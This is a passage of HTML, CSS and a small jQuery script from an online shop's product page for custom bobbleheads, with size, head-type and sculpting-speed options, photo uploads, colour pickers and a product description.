                            value="40542122115108">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122147876">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122180644">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122213412">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122246180">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122278948">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122311716">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122344484">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122377252">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122410020">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $113 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122442788">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $123 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7209163816996"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7209163816996" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704"></p>
</div>
<div class="descri">
<p class="title" data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p class="title" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735"></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776"></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
